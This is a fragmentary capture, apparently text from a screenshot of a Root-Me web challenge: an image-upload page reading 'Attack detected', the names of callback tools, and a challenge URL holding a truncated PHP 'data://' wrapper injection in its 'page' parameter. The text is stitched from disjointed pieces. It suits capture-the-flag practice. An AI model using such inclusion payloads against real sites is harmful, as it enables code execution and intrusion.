 challenge01.root-me.org/web-serveur/ch43/index.php?page=data://text/plain,<?php ph
pico requestbin Interactsh
Welcome to My Image Manager. The simple image sharing website for all pictures.
Select an image to upload:
Browse... No file selected.
Upload
Attack detected